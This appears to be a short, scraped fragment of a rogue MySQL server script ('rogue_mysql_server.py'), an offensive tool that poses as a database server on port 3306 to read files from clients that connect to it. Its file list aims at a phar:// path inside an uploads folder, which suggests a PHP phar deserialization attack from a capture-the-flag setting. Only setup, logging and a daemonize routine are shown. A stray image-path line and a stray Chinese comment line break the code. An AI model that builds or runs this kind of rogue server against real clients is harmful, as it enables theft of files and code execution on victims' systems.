 #!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
端口随意
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
    'phar:///var/www/html/uploads/979b7d9da5e89740bc01d2be72cfe401/d01deaab382af320bb80e16efc8ecd78.gif/test.txt',
)
#================================================
#=======No need to change after this lines=======
#================================================
__author__ = 'Gifts'
def daemonize():
    import os, warnings
    if os.name != 'posix':
        warnings.warn('Cant create daemon on non-posix system')
        return
    if os.fork(): os._exit(0)
    os.setsid()
    if os.fork(): os._exit(0)
    os.umask(0o022)
    null=os.open('/dev/null', os.O_RDWR)
"rogue_mysql_server.py" 248L, 7601C 1,1 Top